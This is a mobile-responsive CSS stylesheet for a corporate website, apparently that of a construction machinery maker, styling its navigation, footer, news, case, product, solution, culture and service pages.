    .xc_pageHeader .header_bott .h_logo{display:none;}
    .xc_pageHeader .header_bott .h_tools{display:none;}
    .xc_pageHeader .header_bott .m_header_top {display:block; text-align:center; padding:13px 50px; height:34px; line-height:34px; position:relative;}
    .xc_pageHeader .header_bott .m_header_top .m_back{width:18px; height:30px;/* background:url(../img/mobile/m_back.png) no-repeat center;*/ position:absolute; left:0; top:50%; margin-top:-15px;}
    .xc_pageHeader .header_bott .m_header_top .m_back i{font-weight:bold; color:#333f47}
    .xc_pageHeader .header_bott .m_header_top .title{font-size:20px; font-weight:bold; color:#333f47; display:block; width:80%; margin:0 auto; text-overflow:ellipsis; overflow:hidden; white-space:nowrap;}
    .xc_pageHeader .header_bott .m_header_top .m_tool{position:absolute; right:0; top:0; padding:11px 0;}
    .xc_pageHeader .header_bott .m_header_top .m_tool .m_search{display:inline-block; vertical-align:middle; position:relative;}
    .xc_pageHeader .header_bott .m_header_top .m_tool .mobile_key{display:inline-block; vertical-align:middle; width:30px; height:20px; background-size:contain; margin-left:10px;}
    .xc_pageHeader .header_bott .m_header_top .m_tool .m_search button{display:block; height:24px; width:24px; background-size:cover; background:url(../img/mobile/m_sear.png) no-repeat center; background-size:cover; outline:none; border:none; padding:0;}
    .channel_content{padding:20px 0;}
    .add_price{display:block;}
    .m_channelContent .load_more{padding-bottom:20px;;}


    /* 下层头部样式 end*/
    .m_nav{width:77%;}
    .m_nav .content .mnav_top{height:60px;}
    .m_nav .content .mnav_top .mnav_search{line-height:60px;}
    .m_nav .content .mnav_top .mnav_search i{width:25px; height:25px; background-size:cover; margin-left:20px;;}
    .m_nav .content .mnav_top .mnav_back{line-height:60px;}
    /* .m_nav .content .mnav_top .mnav_back i{width:25px; height:25px; background-size:cover;} */
    .m_nav .content .mnav_bottom .mnav_li{margin:15px 0;}
    .m_nav .content .mnav_bottom .mnav_li a.mnav_a{padding:0 20px; font-size:17px; line-height:30px;}
    .m_nav .content .mnav_bottom .mnav_li a.mnav_a i{right:20px}
    .m_nav .content .mnav_bottom .mnav_li dl{padding:15px 30px;}
    .m_nav .content .mnav_center .m_language{padding:10px 0 15px;}
    .m_nav .content .mnav_center .m_language a{margin:0 8px;}
    .m_nav .content .mnav_center .m_language a:first-child{margin-left:0px;}
    .xc_banner{display:none};
    .xc_banner .crumbs{display:none;}
    .m_xcbanner{display:block; padding-bottom:44%; overflow:hidden; height:0; position:relative;}
    .m_xcbanner>img{width:100%;}
    .m_xcbanner .m_intro{display:block; position:absolute; left:0; top:80px; width:100%; text-align:center;}
    .m_xcbanner .m_intro .m_tit{font-size:22px; font-weight:bold; color:#fff; text-align:center;}
    .pageFooter{display:none;}
    .m_pageFooter{display:block; position:relative; position:fixed; bottom:0; left:0; width:100%; background:#fff; z-index:11;}
    .m_footer_bg{background:rgba(0, 0, 0, .5); position:fixed; width:100%; height:100%; left:0; bottom:0; opacity:0; visibility:hidden; z-index:10; transition:all 0.5s ease;}
    .m_footer_bg.active{opacity:1; visibility:visible;}
    .m_footer{position:fixed; bottom:0; left:0; width:100%; z-index:6; background:#fff;}
    .m_footer ul{border-top:1px solid #f0f0f0;}
    .m_footer .li{width:18%; float:left; text-align:center; padding:7px 1%;}
    .m_footer .li .icon{width:30px; height:30px; margin:0 auto;}
    /* .m_footer .li.li01 .icon{background:url(../img/mobile/mfooter_icon1.png) no-repeat;} */
    .m_footer .li.li01 .icon{background-image:url(../img/mobile/f_1.png); background-repeat:no-repeat; background-size:cover;}
    .m_footer .li.li02 .icon{background-image:url(../img/mobile/f_2.png); background-repeat:no-repeat; background-size:cover;}
    .m_footer .li.li04 .icon{background-image:url(../img/mobile/f_4.png); background-repeat:no-repeat; background-size:cover;}
    .m_footer .li.li05 .icon{background-image:url(../img/mobile/f_5.png); background-repeat:no-repeat; background-size:cover;}


    .m_footer .li.li03{margin-top:-25px; cursor:pointer; padding:6px 1% 7px;}
    .m_footer .li.li03 .icon{width:66px; height:60px; background-image:url(../img/mobile/f_3.png); background-repeat:no-repeat; background-size:cover;}
    .m_footer .li .txt{font-size:12px; color:#555}

    /* 选中态 */
    /* .m_footer .li.active .icon{background-position:0 -30px;} */
    .m_footer .li.li01.active .icon{background-image:url(../img/mobile/f_1_on.png);}
    .m_footer .li.li02.active .icon{background-image:url(../img/mobile/f_2_on.png);}
    .m_footer .li.li03.active .icon{background-image:url(../img/mobile/f_3_on.png);}
    .m_footer .li.li04.active .icon{background-image:url(../img/mobile/f_4_on.png);}
    .m_footer .li.li05.active .icon{background-image:url(../img/mobile/f_5_on.png);}

    .m_footer .li.active .txt{color:#fcb026;}

    /* 整机推拉 */
    .zj_push{width:100%;  position:absolute; bottom:100%; left:0; background:#fcb026; border-radius:20px 20px 0 0; z-index:1; display:none;}
    .zj_push .content{padding:35px 15px;}
    .zj_push .content .tit{font-size:20px; font-weight:bold; color:#fff;}
    .zj_push .content .con{font-size:14px; color:#fff;}
    .zj_push .content .list{margin-top:20px;}
    .zj_push .content .list a{display:inline-block; padding:0 25px; color:#333f47; background:rgba(255,255,255,.7); border-radius:30px; height:34px; line-height:34px; margin:0 6px 10px; font-size:14px;}
    .zj_push .content .m_close{width:22px; height:22px; background:url(../img/mobile/m_close.png) no-repeat; position:absolute; right:35px; top:35px; transition:all 0.5s ease;}
    .zj_push .content .m_close:hover{transform:rotateZ(180deg);}
    
    /*--------------------------------- 公共部分 end------------------------------------*/

    /* 手机端首页 */
    .header.fixed .header_bott .h_tools{padding:10px 0;}
    .header.fixed .header_bott .h_logo{padding:17px 0;}
    .m_channelContent{padding:20px 0 0;}
    .m_ipart {padding:0;} 
    .m_ipart01{padding:0px 0; margin-bottom:20px;}
    /* .m_ipart01 .content{height:80px;} */
    .m_ipart01 .li .li_box .txt{font-size:13px;}
    .m_ipart01 .li .li_box .img_{background-size:cover; width:60px; height:60px;}
    .m_ipart02{margin-top:0px;}
    .m_ipart02 .infor .box{padding:15px 20px; display:none}
    .m_ipart02 .infor .box span.hot_dot{font-size:14px; line-height:26px;border-radius:4px;}
    .m_ipart02 .infor .box span.text{font-size:14px; line-height:26px; height:26px; width:65%}
    .m_ipart02 .content .left .intro .box {padding:20px 15px;}
    .m_ipart02 .content .left .intro .box .t{font-size:18px;}
    .m_ipart02 .content .left .intro .box .c{font-size:18px; line-height:20px;}
    .m_ipart02 .content .right .r_top{margin-bottom:7px;}
    .m_ipart02 .content .right .r_bott .intro .box{padding:10px}
    .m_ipart02 .content .right .r_bott .intro .box .t{font-size:18px;}
    .m_ipart02 .content .right .r_bott .intro .box .c{font-size:13px; line-height:18px;}
    .m_ipart02_1 .content .right .r_top{margin-bottom:7px;}
    .m_ipart02_1 .content .right .intro .box{padding:10px}
    .m_ipart02_1 .content .right .intro .box .t{font-size:18px;}
    .m_ipart02_1 .content .right .intro .box .c{font-size:13px; line-height:18px;}

    .m_ipart03{margin-top:20px}
    .m_ipart03 .infor .tit{font-size:20px;}
    .m_ipart03 .infor .con{font-size:14px; margin-top:5px;}
    .m_ipart03 .infor .con i{width:5px; height:10px; background-size:cover; vertical-align:0;}
    .m_ipart03 .content{margin-top:10px}
    .m_ipart03 .content .list .box{padding:20px 0px; font-size:0}
    .m_ipart03 .content .list .box a{font-size:14px; padding:0 10px;}
    .m_ipart04 .infor{padding-bottom:15px; margin-bottom:20px;}
    .m_ipart04 .infor .tit{font-size:20px}
    .m_ipart04 .infor .tit:after{height:3px; bottom:-3px;}
    .m_ipart04 .infor .con{height:26px; margin-top:5px;;}
    .m_ipart04 .infor .con a{font-size:15px;}
    .m_ipart04 .infor .con:before{width:26px; height:16px; margin-top:-8px; background-size:cover;}
    .m_ipart04 .infor .con:after{height:24px}
    .m_ipart04 .content li{padding-bottom:20px; margin-bottom:20px;}
    .m_ipart04 .content li .intro .tit{font-size:16px; line-height:20px; height:40px; margin-bottom:15px;}
    .m_ipart04 .content li .intro .con{font-size:14px;}
    .m_ipart04 .content li .img_{width:35%;}
    .m_ipart04 .content li .intro{width:60%;}
    /* 加载更多 */
    .more_wrap .m_loadmore{padding:0 20px;}
    .more_wrap .m_loadmore span{font-size:14px; height:36px; line-height:36px;}
    .more_wrap .m_loadmore i{width:13px; height:10px; background-size:cover; margin-left:10px;}
    /* 加载更多 end */
    .m_ipart05{margin-top:20px; padding:20px 0;}
    .m_ipart05 .infor{margin-bottom:15px;}
    .m_ipart05 .infor .tit{font-size:20px}
    .m_ipart05 .infor .tit:after{height:3px; bottom:-3px;}
    .m_ipart05 .infor .con{height:26px; margin-top:5px;}
    .m_ipart05 .infor .con a{font-size:15px;}
    .m_ipart05 .infor .con:before{width:26px; height:16px; margin-top:-8px; background-size:cover;}
    .m_ipart05 .infor .con:after{height:24px}
    .m_ipart05 .content .intro{font-size:16px; padding:5px 3px 15px;}
    .m_ipart05 .content .intro .en{font-size:17px;}
    .m_ipart05 .content .more_wrap{margin-top:20px; margin-bottom:10px;}
    .add_price{padding:20px 0}
    .add_price .new_price{height:36px; line-height:36px; font-size:18px; width:60%;}
    .add_price .intro{margin-top:10px;}
    .add_price .intro .tit{font-size:16px;}
    .add_price .intro .con{font-size:20px; line-height:25px;}
    .add_price .list{margin-top:20px;}
    .add_price .list ul{text-align:center; font-size:0}
    .add_price .list li{display:inline-block; padding:0 10px}
    .add_price .list li .img{width:60px; height:60px; margin:0 auto;}
    .add_price .list li .txt{font-size:13px; color:#666; line-height:23px; margin-top:10px;}



    /* 手机端 新闻列表 */
    .m_newsList.m_channelContent{padding-bottom:20px;}
    .m_newsList .bd .li_box{padding:20px 0; padding-bottom:12px;}
    .m_newsList .hd .li_box .tit{font-size:17px; line-height:22px; margin-bottom:10px;}
    .m_newsList .hd .li_box .con .date{font-size:13px;}
    .m_newsList .hd .li_box .con .sign{font-size:13px; width:42px; height:22px; line-height:22px;}
    .m_newsList .bd .li_box .intro {margin-top:5px;}
    .m_newsList .bd .li_box .intro .tit{font-size:17px; line-height:22px;}
    .m_newsList .bd .li_box .intro .con{font-size:13px; line-height:22px; margin-top:5px;}

    /* 手机端  新闻详细 */
    .m_newsDetail01{padding:40px 0 20px;}
    .m_newsDetail01 .title{font-size:20px; line-height:25px;}
    .m_newsDetail01 .tools span{margin-top:15px;}
    .m_newsDetail01 .con .text{font-size:14px; line-height:24px; height:480px; margin-top:10px;}
    .m_newsDetail01 .con .btns span.txt{font-size:18px;}
    .m_newsDetail01 .con .btns{margin-top:10px;}
    .m_newsDetail02{padding:20px 0;}
    .m_newsDetail02 .title{font-size:17px; line-height:20px;}
    .m_newsDetail02 .content{margin-top:20px}
    .m_newsDetail02 .li_box .tit{font-size:16px; line-height:22px; margin-bottom:10px;}
    .m_newsDetail02 .li_box .con .date{font-size:13px;}
    .m_newsDetail02 .li_box .con .sign{font-size:13px; width:42px; height:22px; line-height:22px;}
    .m_newsDetail02 li:last-child{/*border-bottom:none;*/ margin-bottom:0}

    /* 手机端  案例列表 */
    .m_caseList01 .hd{margin-bottom:20px;}
    .m_caseList01 .hd .item{width:49%; margin-right:2%;}
    .m_caseList01 .hd .item02{margin-right:0;}
    .m_caseList01 .hd .item span{height:34px; line-heighT:34px; font-size:13px;}
    .m_caseList01 .hd .item .item_down{top:17px; padding-top:22px;;}
    .m_caseList01 .hd .item .item_down li{height:26px; line-heighT:26px; font-size:14px; padding:2px 0;}
    .m_caseList01 .bd li{margin-bottom:15px;}
    .m_caseList01 .bd li .li_box .intro{margin-top:3px;}
    .m_caseList01 .bd li .li_box .intro .tit{font-size:16px; line-height:20px; height:40px; margin-bottom:15px;}
    .m_caseList01 .bd li .li_box .intro .con{font-size:14px; line-height:20px;}

    /* 手机端  案例详细 */
    .m_caseDetail01 .hd{padding:30px 0 20px;}
    .m_caseDetail01 .hd .tools span{margin-top:10px;}
    .m_caseDetail01 .hd .title{font-size:20px; line-height:25px;}
    .m_caseDetail01 .bd{margin-top:5px;}
    .m_caseDetail01 .bd .bd_top .cell{font-size:16px; line-height:40px; border-bottom-width:1px;}
    .m_caseDetail01 .bd .bd_bott{margin:10px 0 20px;}
    .m_caseDetail01 .bd .bd_bott .text{font-size:14px; line-height:23px; text-align: justify;}
    .m_caseDetail02{padding:20px 0}
    .m_caseDetail02 .infor{font-size:20px; line-height:25px;}
    .m_caseDetail02 .content{margin-top:15px;}
    .m_caseDetail02 .content .intro{font-size:16px; padding:5px 3px 15px;}
    .m_caseDetail02 .content .intro .en{font-size:17px;}

    /* 手机端 解决方案综合 */
    .m_soluCenter_banner .m_intro{top:40px;}
    .m_soluCenter_banner .m_intro img{width:60%; display:block; margin:0 auto;}
    .m_soluCenter_banner.m_xcbanner{padding-bottom:56.5%;}
    .m_soluCenter_banner .list{width:100%; position:absolute; left:0; top:14px;}
    .m_soluCenter_banner .list .box{padding:0px 10px 20px; text-align:center}
    .m_soluCenter_banner .list .box a{display:inline-block; padding:0 10px; position:relative; color:#fff; font-size:14px;}
    .m_soluCenter_banner .list .box a:after{content:''; width:1px; height:14px; background:#fff; position:absolute; left:0; top:50%; margin-top:-7px;}
    .m_soluCenter_banner .list .box a:first-child:after{display:none;}
.m_soluCenter_banner .list .tit{    margin: 20px auto;
    color: #fff;
    font-size: 1.5em;
    font-weight: bold;
    font-family: 'Impact';
    text-align: center;
    letter-spacing: 5px;}

    .m_soluCenter01{padding:20px 0; margin-bottom:20px;}
    .m_soluCenter01 .infor .tit{font-size:20px; line-height:25px; padding:5px 0}
    .m_soluCenter01 .infor .con{font-size:15px; line-height:23px; margin-top:10px;}
    .m_soluCenter01 .content{margin-top:20px; display: none;}
    .m_soluCenter01 .content .item .icon{width:50px; height:auto;}
    .m_soluCenter01 .content .item .txt{font-size:13px; margin-top:10px;}
    .m_soluCenter01 .content .item .item_box{padding:2px 10px;}
    .m_soluCenter01 .content .item .item_box:after{height:50px; top:35px;}
    .m_soluCenter02 .infor .tit{font-size:20px; line-height:25px; padding-top:5px}
    .m_soluCenter02 .infor .con{font-size:15px; line-height:23px; margin-top:10px;}
    .m_soluCenter02 .content{margin-top:20px;}
    .m_soluCenter02 .content li .title{border-bottom:1px solid #f3f3f3;}
    .m_soluCenter02 .content li .title span{font-size:18px; padding-left:18px;}
    .m_soluCenter02 .content li .title span:after{width:4px; height:30px; margin-top:-15px;}
    .m_soluCenter02 .content li .title:before{width:14px; margin-top:-4px}
    .m_soluCenter02 .content li .title:after{height:14px; margin-top:-10px; right:6px;}
    .m_soluCenter02 .content li .li_down .intro .box{padding:20px 15px 10px;}
    .m_soluCenter02 .content li .li_down .intro .box a{height:26px; padding:0 16px; line-height:26px; font-size:14px; margin:0 3px 10px; border:1px solid #f7f7f7;}
    .m_soluCenter02 .content li .li_down .intro{height:calc(100% - 45px);}
    .m_soluCenter02 .content li .li_down .li_more{height:45px; line-height:45px; font-size:16px;}
    .m_soluCenter02{padding-bottom:20px;}
    .m_soluCenter03{padding:30px 0 90px;}
    .m_soluCenter03 .infor .tit{font-size:16px; line-height:20px; margin-bottom:10px;}
    .m_soluCenter03 .infor .con{font-size:20px; line-height:20px;}
    .m_soluCenter03 .infor .txt{margin-top:15px; font-size:14px; line-height:22px;}

    /* 手机端 解决方案详细 */
    .m_soluDetail01{padding:20px 0 30px;}
    .m_soluDetail01 .infor .tit{font-size:20px; line-height:25px;}
    .m_soluDetail01 .infor .con{font-size:15px; line-height:23px; margin-top:10px;}
    .m_soluDetail02{padding:30px 0 20px;}
    .m_soluDetail02 .infor .tit{font-size:20px; line-height:25px;}
    .m_soluDetail02 .content{margin-top:5px;}
    .m_soluDetail02 .content .hd{margin-bottom:20px;}
    .m_soluDetail02 .content .hd ul li{font-size:14px; line-height:20px; padding:10px 0;}
    .m_soluDetail02 .content .hd ul li.cur{font-weight:bold; color:#333f47;}
    .m_soluDetail02 .content .hd ul li.cur:after{height:3px; bottom:-1px;}
    .m_soluDetail02 .content .bd li .li_box{padding:15px;}
    .m_soluDetail02 .content .bd li .li_box .intro {padding:0 5px;}
    .m_soluDetail02 .content .bd li .li_box .intro .tit{margin-bottom:10px;}
    .m_soluDetail02 .content .bd li .li_box .intro .tit span.xinghao{font-size:16px; line-height:20px; margin-bottom:5px}
    .m_soluDetail02 .content .bd li .li_box .intro .tit span.name{font-size:14px; line-height:20px; padding-bottom:5px;}
    .m_soluDetail02 .content .bd li .li_box .intro .con .con_text{font-size:13px; line-height:20px;}
    .m_soluDetail02 .content .bd ul::-webkit-scrollbar {/*滚动条整体样式*/
        width: 4px;     /*高宽分别对应横竖滚动条的尺寸*/
        height: 5px;
    }
    .m_soluDetail03 .infor{margin-bottom:20px;}
    .m_soluDetail03 .infor .tit{font-size:20px; line-height:25px;}
    .m_soluDetail03 .content .intro{padding:20px 0;}
    .m_soluDetail03 .content .intro .t{font-size:15px; line-height:20px;;}
    .m_soluDetail03 .content .intro .jt{width:10px; height:20px; background-size:cover; margin-top:-10px;}
    .m_soluDetail03 .content .m_solu_btn>div{width:9px; height:16px; background:url(../img/mobile/m_soluDetail04_jt.png) no-repeat; top:-39px;}
    .m_soluDetail03 .content .m_solu_btn .owl-prev {right:50px; background-position:0 0;}
    .m_soluDetail03 .content .m_solu_btn .owl-next {background-position:-9px -16px;}
    .m_soluDetail04{padding:20px 0 40px; margin-top:10px;}
    .m_soluDetail04 .infor .tit{font-size:20px; line-height:25px; padding-top:5px;}
    .m_soluDetail04 .infor .con{font-size:15px; line-height:23px; margin-top:10px;}
    .m_soluDetail04 .content{margin-top:20px;}
    .m_soluDetail04 .content li .title span{font-size:18px;}
    .m_soluDetail04 .content li .title span:after{width:4px; height:30px; margin-top:-15px;}
    .m_soluDetail04 .content li .title:before{width:14px; margin-top:-4px}
    .m_soluDetail04 .content li .title:after{height:14px; margin-top:-10px; right:6px;}
    .m_soluDetail04 .content li .li_down .intro .box{padding:20px 15px 10px;}
    .m_soluDetail04 .content li .li_down .intro .box a{height:26px; padding:0 20px; line-height:26px; font-size:14px; margin:0 3px 10px}
    .m_soluDetail04 .content li .li_down .intro{height:calc(100% - 45px);}
    .m_soluDetail04 .content li .li_down .li_more{height:45px; line-height:45px; font-size:16px;}
    
    /* 手机端 产品列表 */
    .m_proList01 .hd{margin-bottom:20px;}
    .m_proList01 .hd .item span{height:40px; line-heighT:40px; font-size:13px;}
    .m_proList01 .hd .item .item_down{top:17px; padding-top:22px;;}
    .m_proList01 .hd .item .item_down li{height:26px; line-heighT:26px; font-size:12px; padding:2px 0;}
    .m_proList01 .bd li{margin-bottom:15px;}
    .m_proList01 .bd li .li_box{padding:15px;}
    .m_proList01 .bd li .li_box .intro {padding:0 5px;}
    .m_proList01 .bd li .li_box .intro .tit{margin-bottom:10px;}
    .m_proList01 .bd li .li_box .intro .tit span.xinghao{font-size:16px; line-height:20px; margin-top:5px; margin-bottom:0}
    .m_proList01 .bd li .li_box .intro .tit span.name{font-size:16px; line-height:20px; padding-bottom:5px;min-height: 40px;}
    .m_proList01 .bd li .li_box .intro .con .con_text{font-size:13px; line-height:20px;min-height: 40px;}
    .m_proList01 .hd .item{width:49%; margin-right:2%; margin-left:0; margin-bottom:13px;}
    .m_proList01 .hd .item01{z-index:4}
    .m_proList01 .hd .item02{z-index:3}
    .m_proList01 .hd .item03{z-index:2}
    .m_proList01 .hd.jishu .item_last{width:100%; margin:0; z-index:1;}
    .m_proList01 .hd .item:nth-child(2n){margin-right:0;}
    .m_proList01 .hd .item03{z-index:1;}
    .m_proList01 .bd li .li_box .icon{width:40px; height:40px; background-size:cover; top:10px; right:10px;}
    .m_proList01 .bd li.li_new1 .li_box .icon{background:url(../img/new_pro.png) no-repeat center; opacity:1; visibility:visible; background-size:contain;}

    /* 弹窗 */
    .tanchuang .content .box{padding:40px 20px}
    .tanchuang .content .box .title{font-size:20px; line-height:25px; margin-bottom:20px;}
    .tanchuang .content .box .list li>span.txt{font-size:20px; line-height:25px;}
    .tanchuang .content .box .list li>span.sele .item span{height:36px; line-height:36px; font-size:14px;}
    .tanchuang .content .box .list li>span.sele .item .item_down{top:18px; padding-top:20px;}


    /* 手机端  产品详细 */
    .m_proDetail.m_channelContent{margin-bottom:0!important;}
    .m_proDetail02 .content{padding:20px 0;}
    .m_proDetail02 .infor .tit span.xinghao{font-size:22px; line-height:22px; margin-right:10px;}
    .m_proDetail02 .infor .tit span.name{font-size:20px; line-height:22px;}
    .m_proDetail02 .infor .con{font-size:15px; line-height:22px; margin-top:10px;}
    .m_proDetail02 .infor .seeCar{font-size:15px; height:40px; line-height:40px; width:60%; margin:20px auto 0;}
    .m_proDetail03 .content{padding:20px 0 10px;}
    .m_proDetail03 .content .tit{font-size:20px; line-height:25px; margin-bottom:15px;}
    .m_proDetail03 .content .con ul{font-size:0}
    .m_proDetail03 .content .con li .li_box{padding:6px 10px;}
    .m_proDetail03 .content .con li .li_box .txt{margin-left:5px; line-height:24px;}
    .m_proDetail03 .content .con li .li_box .img_{width:30px; height:auto;}
    .m_proDetail04 .content{padding:20px 0}
    .m_proDetail04 .content li span{font-size:16px; line-height:22px;}
    /* .m_proDetail04 .content li span.c{vertical-align:2px} */
    .m_proDetail05 .hd{height:51px;}
    .m_proDetail05 .hd li{font-size:14px; line-height:25px; padding:0 10px;}
    .m_proDetail05 .hd .target_wrap{padding:10px 0;}
    .m_proDetail05 .hd li span{padding-bottom:0px;}
    .m_proDetail05 .hd li.active span:after{height:3px; bottom:-3px}
    .m_proDetail05 .bd .sections01{padding:20px 0;}
    /* .m_proDetail05 .bd .sections01{margin-top:20px;} */
    .m_proDetail05 .bd .sections01 li .title span{font-size:18px;}
    .m_proDetail05 .bd .sections01 li .title span:after{width:4px; height:30px; margin-top:-15px;}
    .m_proDetail05 .bd .sections01 li .title:before{width:14px; margin-top:-4px}
    .m_proDetail05 .bd .sections01 li .title:after{height:14px; margin-top:-10px; right:6px;}
    .m_proDetail05 .bd .sections01 li .li_down {font-size:14px; line-height:20px; padding:0px 0 20px;}
    .m_proDetail05 .bd .sections01 li .li_down .img_ .rect-5625{padding-bottom:66.6%;}
    .m_proDetail05 .bd .sections02{margin-top:20px;}
    .m_proDetail05 .bd .sections02 .title{font-size:20px; line-height:25px; margin-bottom:10px;;}
    .m_proDetail05 .bd .sections03{margin:20px 0}
    .m_proDetail05 .bd .sections03 .infor{margin-bottom:20px;}
    .m_proDetail05 .bd .sections03 .infor .tit{font-size:20px; line-height:25px; margin-bottom:10px;}
    .m_proDetail05 .bd .sections03 .content .intro{padding:20px 0;}
    .m_proDetail05 .bd .sections03 .content .intro .t{font-size:15px; line-height:20px;;}
    .m_proDetail05 .bd .sections03 .content .intro .jt{width:10px; height:20px; background-size:cover; margin-top:-10px;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1>div{width:22px; height:36px; top:35%;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1 .owl-prev {left:0; background:url(../img/left_jt.png) no-repeat;}
    .m_proDetail05 .bd .sections03 .content .m_pro05_btn1 .owl-next {right:0; background:url(../img/right_jt.png) no-repeat;;}
    .m_proDetail05 .bd .sections04{padding:20px 0 30px}
    .m_proDetail05 .bd .sections04 .infor{margin-bottom:20px;}
    .m_proDetail05 .bd .sections04 .infor .tit{font-size:20px; line-height:25px; margin-bottom:10px;;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2>div{width:9px; height:16px; background:url(../img/mobile/m_soluDetail04_jt.png) no-repeat; top:-39px;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2 .owl-prev {right:50px; background-position:0 0;}
    .m_proDetail05 .bd .sections04 .content .m_pro05_btn2 .owl-next {background-position:-9px -16px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box{padding:15px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro {padding:0 5px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit{margin-bottom:10px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit span.xinghao{font-size:16px; line-height:20px; margin-bottom:0px; margin-top:5px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .tit span.name{font-size:14px; line-height:20px; padding-bottom:5px;}
    .m_proDetail05 .bd .sections04 .content .item .item_box .intro .con .con_text{font-size:13px; line-height:20px;}

    .m_footer_proD{background:#fff; height:66px; overflow:hidden;}
    .m_footer_proD .content{position:fixed; width:100%; height:66px; left:0; bottom:0; background:#fff; z-index:10; border-top:1px solid #f0f0f0;}
    .m_footer_proD .content .box{padding:13px 0;}
    .m_footer_proD .left{float:left;}
    .m_footer_proD .left span{display:inline-block; vertical-align:middle;}
    .m_footer_proD .left span.icon{width:27px;}
    .m_footer_proD .left span.tel{font-size:20px; line-height:40px; font-family:Impact; color:#fcb026;}
    .m_footer_proD .right{float:right; font-size:0;}
    .m_footer_proD .right .btns{display:inline-block; height:40px; line-height:40px; text-align:center; font-size:14px; /*padding:0 20px;*/ width:80px;}
    .m_footer_proD .right .btns01{background:#333f47; color:#fff; border-top-left-radius:40px; border-bottom-left-radius:40px; }
    .m_footer_proD .right .btns02{background:#fcb026; color:#333f47; border-top-right-radius:40px; border-bottom-right-radius:40px;}

     /* 20200319 zhangxr */
    /* 视频中心 手机端*/
    .m_videoList01{padding:20px 0;}
    .m_videoList01 ul{margin-bottom:0;}
    .m_videoList01 li .txt .box{padding:15px;}
    .m_videoList01 li .txt .box .t{font-size:14px; line-height:25px; height:50px;}
    .m_videoList01 .more_wrap{margin-bottom:20px;}

    /* 企业文化 手机端 */
    /* .m_culture01{padding:20px 0; background: url(../img/mobile/whbj.jpg) bottom center no-repeat; min-height: 300px} */
    .m_culture01{padding:20px 0;}
    .m_culture01 .wrap{padding: 0;}
    .m_culture01 .tit1{font-size:20px; line-height:30px; color: #fcb026}
    .m_culture01 .tit2{font-size:12px; line-height:20px; float: left;width: 48%; color: #fff; font-weight: bold;}
    .m_culture01 .con{font-size:14px;}
    .m_culture02 .cover{top:20px;}
    .m_culture02 .cover .box{width:80%;}
    .m_culture02 .cover .tit{font-size:20px; color: #fcb026}
    .m_culture02 .cover .con{font-size:18px; margin:0px 0 5px;}
    .m_culture02 .cover .txt{font-size:14px;}
    .m_culture03{padding:20px 0;}
    .m_culture03 .tit{font-size:20px; margin-bottom:5px; line-height:25px;}
    .m_culture03 .con{font-size:14px;}
    .m_culture04 .content{padding:20px 0;}
    .m_culture04 .tit{font-size:20px; color: #fcb026}
    .m_culture04 .con{font-size:18px; margin:0px 0 10px;}
    .m_culture04 .txt{font-size:14px;}
    .m_culture05 .cover .box{padding:22px 10px;}
    .m_culture05 .cover .box .tit{font-size:20px; margin-bottom:0px; color:#fcb026;}
    .m_culture05 .cover .box .con{font-size:14px; color: #fff; float:left; width: 47%;margin: 5px 3% 10px 0;}
.m_culture05 .cover .con b{ font-size: 18px;font-weight: 200 }
    .m_culture02 .rect-449{padding-bottom: 67%;}
    

    /*发展历程 手机端*/
    .m_history01{padding:20px 0;}
    .m_history01 .tab_t li{font-size:14px; line-height:35px;}
    .m_history01 .tab_c ul{margin:20px 0 0;}
    .m_history01 .tab_c li{margin-bottom:20px;}
    .m_history01 .tab_c .txt .num{font-size:20px;}
    .m_history01 .tab_c .txt .tit{font-size:16px;}

    /*山推简介 手机端 */
    .m_aboutUs01{padding:20px 0;}
    .m_aboutUs01 .tit{font-size:18px;}
    .m_aboutUs01 .con{font-size:20px; margin:0px 0 10px;}
    .m_aboutUs01 .txt{font-size:14px;}
    .m_aboutUs02{font-size:14px; padding:20px 0;}
    .m_aboutUs03{margin-bottom:20px;}
    .m_aboutUs03 .img{margin-bottom:20px;}
    .m_aboutUs03 .img .cover{width:65%;}
    .m_aboutUs03 .img .cover .box{padding:25px 15px;}
    .m_aboutUs03 .img .cover .box .t{font-size:20px; margin-bottom:5px;}
    .m_aboutUs03 .img .cover .box .c{font-size:14px;}

    /* 服务APP 手机端 */
    .m_serviceCenter01{padding:20px 0;}
    .m_serviceCenter01 .tit{font-size:20px;}
    .m_serviceCenter01 .con{font-size:14px;}
    .m_serviceCenter01 .img{margin:15px 0;}
    .m_serviceCenter01 .img img{width:30%;}
    .m_serviceCenter01 .txt .t{font-size:16px;}
    .m_serviceCenter01 .more{margin-top:20px; font-size:14px;}
    .m_serviceCenter01 .more a{line-height:35px; padding:0 30px;}
    .m_serviceCenter02{padding:20px 0;}
    .m_serviceCenter02 .infor .tit{font-size:20px;}
    .m_serviceCenter02 .infor .con{font-size:14px}
    .m_serviceCenter02 .content .tab_t{padding:0 40px; margin:20px 0;}
    .m_serviceCenter02 .content .tab_t li{font-size:14px; line-height:35px;}
    .m_serviceCenter02 .content .tab_c .list .item .t{font-size:18px;}
    .m_serviceCenter02 .content .tab_c .list .item .c{font-size:13px;}
    .m_serviceCenter03{padding:20px 0 40px;}
    .m_serviceCenter03 .infor .tit{font-size:20px; margin-bottom:10px;}
    .m_serviceCenter03 .content li .num{font-size:30px;}
    .m_serviceCenter03 .content li .txt{font-size:14px;}
     
    /* zhangxr end */

    /*手机端社会责任*/
    .m_crs{padding-bottom:25px;}
    .m_crs .tit{font-size:18px; margin:0 0 5px}
    .m_crs .desc{font-size:14px;}
    .m_crs .box .bd{margin-top:20px; padding-bottom:15px;}
    .m_crs .box .bd.show .btn_line{margin:10px auto 0;}
    .m_crs .box .bd .btn_line .lines{width:65%;}
    .m_crs .box .bd .btn_line .arr_btn{float:right;}
    .m_crs .box .bd .cover .txt{font-size:16px; padding:15px 0;}
    

    /*手机端营销网络*/
    .m_network01 .hd .item .item_down{top:10px}
    .m_network01 .hd .item .item_down ul{max-height:200px; overflow-y:auto;}
    .m_network01 .hd .item span{font-size:16px; line-height:40px; height:40px;} 
    .m_network01 .sel{padding:20px 0 10px;}
    .m_network01 .hd{margin-bottom:10px;}
    .m_network02 .t1{font-size:18px;}
    .m_network02 .t2{font-size:20px;}
